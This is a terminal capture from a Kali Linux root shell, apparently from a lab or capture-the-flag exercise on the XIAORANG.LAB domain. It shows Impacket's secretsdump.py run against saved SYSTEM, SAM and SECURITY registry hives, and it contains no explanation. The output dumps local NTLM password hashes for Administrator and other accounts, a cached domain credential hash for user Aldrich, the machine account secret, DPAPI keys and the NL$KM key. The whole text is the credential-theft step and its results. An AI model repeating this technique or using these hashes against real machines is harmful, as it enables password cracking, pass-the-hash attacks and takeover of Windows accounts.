 ┌──(root㉿kali)-[/home/ke1nys/Desktop]
└─# python3 secretsdump.py LOCAL -system system -sam sam -security security
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Target system bootKey: 0×08092415ee8b9b2ad2f5f5060fb48339
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:9a3a57c996e9e478865d2a8c4bb617fc:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Aldrich:$DCC2$10240#Aldrich#e4170181a8bb2a24e6113a9b4895307a: (2022-06-24 03:18:39)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:9a29249bdb8f20a176989aedee2b6d55180000f579812eeec4c551de6edce917b107692b84a82db2c7ef2c278dddc16f9a6aa7b065ae603c98ba96d8c1fdbafccf4ad9f3
739f6c60dc9a472efd4e5a28ee0726189a37bcbc0ef798ad0f54eb14a533a500b8dab26493588b08ebaee79962074424c342f44b81f577b14154154a58eb7aa47e93a52f9bf85977526a104f7aa9c7468a08ffa1
e4eb203431c4111943faa6baf0c4dfef79dc87de424e89393667a83534c14398b6bfc2a4dc98379b8f57a4af69a98416eecde728a0437b1e6202a0b1d34b7b625b144ad0f116a3cba2a28a3d865ee48c371a1ad1
cd7c9d1f
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:544cd3307615b72c370b3fea4d76fb65
[*] DPAPI_SYSTEM
dpapi_machinekey:0×4af114bade59102b7c64e41cde94be2257337fab
dpapi_userkey:0×372392e560b616ecd27b6ec0fe138ef86790b565
[*] NL$KM
 0000   56 4B 21 B3 87 A3 29 41  FD 91 8F 3A 2D 2B 86 CC   VK!...)A...:-+..
 0010   49 4A EE 48 6C CD 9C D7  C7 DA 65 B6 62 4D 35 BD   IJ.Hl.....e.bM5.
 0020   09 F7 59 68 23 69 DE BA  2D 47 84 47 29 AD 5D AE   ..Yh#i..-G.G).].
 0030   A0 5F 19 CA 21 13 E4 6D  01 27 C3 FC 0C C1 0F 2E   ._..!..m.'......
NL$KM:564b21b387a32941fd918f3a2d2b86cc494aee486ccd9cd7c7da65b6624d35bd09f759682369deba2d47844729ad5daea05f19ca2113e46d0127c3fc0cc10f2e
[*] Cleaning up...